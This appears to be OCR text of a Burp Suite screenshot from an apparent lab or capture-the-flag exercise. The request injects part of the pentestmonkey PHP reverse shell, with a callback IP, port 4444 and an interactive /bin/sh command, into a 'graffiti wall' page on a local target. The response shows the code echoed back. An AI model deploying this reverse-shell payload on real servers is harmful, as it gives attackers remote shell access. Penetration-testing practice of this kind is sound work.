 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://192.168.1.113 HTTP/1
Request
Pretty Raw Hex \n
52 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
53 // Use of stream_select() on file descriptors returned by proc_open() will fail and
return FALSE under Windows.
54 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These
are rarely available.
55 //
56 // Usage
57 // -----
58 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
59
60 set_time_limit (0);
61 $VERSION = "1.0";
62 $ip = '192.168.100.5';  // CHANGE THIS
63 $port = 4444;       // CHANGE THIS
64 $chunk_size = 1400;
65 $write_a = null;
66 $error_a = null;
67 $shell = 'uname -a; w; id; /bin/sh -i';
68 $daemon = 0;
69 $debug = 0;
70
71 //
72 // Daemonise ourself if possible to avoid zombies later
73 //
74
75 // pcntl_fork is hardly ever available, but will allow us to daemonise
76 // our php process and avoid zombies.  Worth a try...
77 if (function_exists('pcntl_fork')) {
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Mar 2023 12:46:00 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 6931
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php
17 <br>
18 // php-reverse-shell - A Reverse Shell implementation in PHP
19 <br>
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 <br>
22 //
23 <br>
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 <br>
26 // for any actions performed using this tool.  The author accepts no liability
27 <br>
28 // for damage caused by this tool.  If these terms are not acceptable to you,
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 165
Request Cookies 0
Request Headers 11
Response Headers 6
Done 7,123 bytes | 158 millis